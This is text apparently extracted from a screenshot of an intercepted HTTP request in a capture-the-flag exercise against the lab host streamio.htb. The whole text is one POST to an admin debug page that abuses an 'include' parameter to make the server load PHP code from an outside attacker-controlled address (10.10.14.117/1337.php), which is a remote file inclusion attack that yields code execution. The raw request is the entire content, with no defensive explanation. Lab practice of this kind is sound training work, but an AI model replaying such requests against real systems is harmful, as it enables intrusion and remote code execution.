 1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=mpjnvm1hiuhq3vtr4hcfthggs7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 36
16
17 include=http://10.10.14.117/1337.php